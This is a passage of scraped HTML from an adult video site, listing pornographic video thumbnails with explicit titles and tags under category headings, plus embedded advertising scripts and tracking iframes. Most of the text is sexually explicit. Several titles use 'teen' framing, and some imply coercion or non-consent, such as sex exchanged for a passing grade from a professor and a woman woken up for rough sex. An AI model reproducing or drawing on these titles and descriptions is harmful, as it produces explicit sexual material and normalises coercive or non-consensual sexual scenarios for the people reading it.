tube.com/media/videos/tmb/6182455/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/horny-blonde-babe-riding-her-toy.jpg" alt="Horny Blonde Babe Riding Her Toy"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Horny Blonde Babe Riding Her Toy</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="108288" class="loop-video thumb-block post-108288 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amazon tag-ass-fuck tag-ballbusting tag-big-boobs tag-cuck tag-fake-tits tag-femdom tag-femdom-pegging tag-kink tag-pegging tag-point-of-view tag-strapon tag-strapon-pov tag-tall tag-tall-amazon tag-tattoos post_format-post-format-video actors-lance-hart actors-rocky-emerson">
	<a href="https://xvmovies.com/strapon/broken-and-fucked-in-the-ass-by-rocky-emerson/" title="Broken and Fucked in the Ass by Rocky Emerson">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)1.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)2.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)3.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)4.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)5.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)6.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)7.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)8.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)9.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)10.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)11.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)12.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)13.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)14.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)15.jpg,https://di.phncdn.com/videos/201809/04/181432741/original/(m=eafTGgaaaa)(mh=tyNFL64mH8BhoCSU)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/12/broken-and-fucked-in-the-ass-by-rocky-emerson.jpg" alt="Broken and Fucked in the Ass by Rocky Emerson"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Broken and Fucked in the Ass by Rocky Emerson</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="55200" class="loop-video thumb-block post-55200 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-futa tag-futanari tag-lesbian tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/loann-stefani-futa-interview/" title="Loann Stefani Futa Interview">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)1.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)2.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)3.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)4.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)5.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)6.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)7.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)8.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)9.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)10.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)11.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)12.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)13.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)14.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)15.jpg,https://ci.phncdn.com/videos/201412/14/35996271/original/(m=eafTGgaaaa)(mh=tScbp8EKZwYsknls)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/loann-stefani-futa-interview.jpg" alt="Loann Stefani Futa Interview"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Loann Stefani Futa Interview</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="86625" class="loop-video thumb-block post-86625 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur-pegging tag-amateur-teen tag-big-ass-teen tag-femdom tag-femdom-pegging tag-femdom-strapon tag-guy-fucked-strapon tag-homemade-pegging tag-huge-strapon tag-pegging tag-pegging-his-ass tag-pregnant tag-prostate-massage tag-russian-amateur tag-strap-ons tag-wife-strapon-husband post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/big-ass-pregnant-teen-amateur-anal-strapon-pegging-husband/" title="Big ass pregnant teen &#8211; amateur anal strapon pegging husband">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)1.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)2.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)3.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)4.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)5.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)6.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)7.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)8.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)9.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)10.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)11.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)12.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)13.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)14.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)15.jpg,https://ci.phncdn.com/videos/201810/13/187257002/original/(m=eafTGgaaaa)(mh=6U_137f5ysbxclF6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/04/big-ass-pregnant-teen-amateur-anal-strapon-pegging-husband.jpg" alt="Big ass pregnant teen &#8211; amateur anal strapon pegging husband"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Big ass pregnant teen &#8211; amateur anal strapon pegging husband</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="99628" class="loop-video thumb-block post-99628 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-cfnm tag-femdom tag-high-heels tag-small-tits tag-stockings tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/cfnm-domme-wanks-sub-bf-before-pegging-and-dildo-fucking/" title="CFNM domme wanks sub bf before pegging and dildo fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17544000/17544961/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/cfnm-domme-wanks-sub-bf-before-pegging-and-dildo-fucking.jpg" alt="CFNM domme wanks sub bf before pegging and dildo fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>CFNM domme wanks sub bf before pegging and dildo fucking</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="78668" class="loop-video thumb-block post-78668 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-horny post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/she-is-horny/" title="She is horny">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/she-is-horny.jpg" alt="She is horny"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>She is horny</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="136421" class="loop-video thumb-block post-136421 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-and-footfuck-my-sluty-pussy/" title="Fisting and footfuck my sluty pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/fisting-and-footfuck-my-sluty-pussy.jpg" alt="Fisting and footfuck my sluty pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Fisting and footfuck my sluty pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="120380" class="loop-video thumb-block post-120380 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-blowjob tag-brunette tag-fisting tag-handjob tag-hardcore tag-hd post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/preggo-bbw-stepsister-extreme-deep-fisted/" title="preggo bbw stepsister extreme deep fisted">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/preggo-bbw-stepsister-extreme-deep-fisted.jpg" alt="preggo bbw stepsister extreme deep fisted"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>preggo bbw stepsister extreme deep fisted</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="163489" class="loop-video thumb-block post-163489 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-big-tits tag-brunette tag-fingering tag-fisting tag-hd tag-japanese tag-pov tag-tattoos tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/hot-amateur-close-up-hardcore-hd-video/" title="Hot Amateur Close Up Hardcore Hd Video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/640000/640013/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/hot-amateur-close-up-hardcore-hd-video.jpg" alt="Hot Amateur Close Up Hardcore Hd Video"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Hot Amateur Close Up Hardcore Hd Video</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="173823" class="loop-video thumb-block post-173823 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-gape tag-anal tag-anal-creampie tag-ass-to-mouth tag-chibola tag-desi tag-dirty-ass-to-mouth tag-eating-anal-creampie tag-eating-creampie tag-mexicana tag-mina tag-morra tag-morrita tag-painal tag-safada tag-sammy-corazon-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/mi-culo-fue-el-precio-del-profe-para-pasar-el-semestre/" title="Mi culo fue el precio del profe para pasar el semestre">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)1.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)2.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)3.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)4.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)5.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)6.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)7.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)8.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)9.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)10.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)11.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)12.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)13.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)14.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)15.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/mi-culo-fue-el-precio-del-profe-para-pasar-el-semestre.jpg" alt="Mi culo fue el precio del profe para pasar el semestre"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Mi culo fue el precio del profe para pasar el semestre</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="118838" class="loop-video thumb-block post-118838 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/worthwhile-russian-jessica-fucking-a-pal/" title="Worthwhile russian jessica fucking a pal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5389351/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5389351/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/worthwhile-russian-jessica-fucking-a-pal.jpg" alt="Worthwhile russian jessica fucking a pal"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Worthwhile russian jessica fucking a pal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="121258" class="loop-video thumb-block post-121258 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-blonde tag-double-penetration tag-fetish tag-foot-fetish tag-hd tag-milf tag-solo-female tag-tattoo tag-toys tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/gorgeous-teen-stuffs-her-pussy-and-ass-2/" title="Gorgeous Teen Stuffs Her Pussy And Ass 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469419/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/gorgeous-teen-stuffs-her-pussy-and-ass-2.jpg" alt="Gorgeous Teen Stuffs Her Pussy And Ass 2"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Gorgeous Teen Stuffs Her Pussy And Ass 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="116910" class="loop-video thumb-block post-116910 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal-destruction tag-anal-doggystyle tag-anal-slut tag-armpit-licking tag-big-dick-tight-ass tag-big-tits-milf tag-hard-anal-pounding tag-hard-rough tag-hot-amateur-wife tag-huge-cumshot-on-ass tag-loud-moaning-latina tag-passionate-anal-fuck tag-rough-anal-fuck tag-submissive-slut-wife post_format-post-format-video">
	<a href="https://xvmovies.com/anal/busty-brunette-wife-was-woken-up-just-to-give-her-a-rough-and-fast-anal-fuck-2/" title="Busty Brunette Wife was woken up just to give her a rough and fast anal fuck">
		<div class="post-thumbnail">
